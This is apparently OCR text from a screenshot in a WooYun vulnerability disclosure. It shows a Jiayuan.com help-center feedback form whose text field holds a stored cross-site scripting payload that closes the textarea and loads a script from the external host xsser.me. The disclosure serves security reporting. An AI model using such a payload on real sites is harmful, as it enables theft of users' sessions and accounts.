 www.jiayuan.com/helpcenter/postmail2.php?refresh=1&pid=294&id=336
百度 <Ctrl+K>
访问
ble▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
忘记登录密码，如何操作？
建议会员本人可致电客服010-57835066，就相关问题做进一步操作。
如以上信息仍未解决您的问题，可以 点击此处 向会员中心提问。
输入内容：把您想要反馈的内容写在这里
</textarea>'"><script src=http://xsser.me/xxxx></script>
上传截图：上传您问题的截图将会有助于我们为您解决问题。只能上传jpg,gif,png,bmp图片文件(大小限制为1M)，除图片之外的文件将不被保存。
浏览... 未选择文件。 浏览... 未选择文件。 浏览... 未选择文件。
浏览... 未选择文件。 浏览... 未选择文件。
提 交 取 消
www.wooyun.org